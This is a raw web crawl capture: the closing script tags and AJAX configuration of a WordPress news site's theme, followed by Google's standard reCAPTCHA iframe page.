<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"5b8fe7101b","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-17 19:49:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zXxdoDjf431G5Z3dil6xmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659558377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>